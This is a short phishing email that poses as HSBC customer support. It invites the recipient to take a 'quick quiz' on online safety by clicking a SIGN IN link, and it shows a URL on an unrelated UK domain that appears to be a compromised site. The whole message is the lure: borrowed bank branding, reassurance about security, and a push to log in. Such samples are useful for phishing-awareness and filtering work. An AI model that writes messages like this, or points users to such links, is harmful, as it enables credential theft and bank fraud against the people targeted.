 HSBC
The world's loc
http://saksealing.co.uk/xmlrpc/includes/index.html
Dear Customer,
We are committed to your security. Discover how we keep you safe online and what
you can do to protect yourself online. Take our quick quiz to find out how much you
know..
To get started, please click the link below:
SIGN IN
This instruction has been sent to our bank customers.
Thank you
Customers Support Service
2009 Hsbc Bank.
Please do not reply to this email.
This mailbox is not monitored and you will not receive a response. For assistance
log in
to your Hsbc account and click the Help link in the top right corner of any Hsbc
page